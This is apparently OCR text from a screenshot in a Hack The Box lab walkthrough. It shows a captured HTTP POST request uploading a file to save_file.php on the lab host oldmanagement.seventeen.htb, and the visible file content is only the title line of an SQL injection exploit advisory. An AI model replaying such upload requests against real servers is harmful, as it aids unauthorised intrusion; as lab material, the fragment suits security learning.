 1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 Content-Length: 1837
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://oldmanagement.seventeen.htb:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypOR056F3SPM0Ot1Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=36810e81de94056498ec07c680c2148c
14 Connection: close
15
16 ------WebKitFormBoundarypOR056F3SPM0Ot1Q
17 Content-Disposition: form-data; name="file"; filename="50725.txt"
18 Content-Type: text/plain
19
20 # Exploit Title: Exam Reviewer Management System 1.0 - ‘id’ SQL Injection